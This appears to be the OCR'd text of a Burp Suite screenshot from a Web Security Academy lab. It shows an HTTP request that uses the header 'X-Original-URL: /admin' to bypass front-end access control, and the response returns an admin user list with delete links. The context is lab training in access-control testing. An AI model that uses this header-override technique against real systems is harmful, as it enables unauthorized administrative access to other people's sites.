 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a12004e03f8e46cc0af1f5200c5008d.web-security-academy.net
3 Cookie: session=FRjRjxvac9rXGTUQNjDQ8NeK8eBwsyfJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Original-URL: /admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>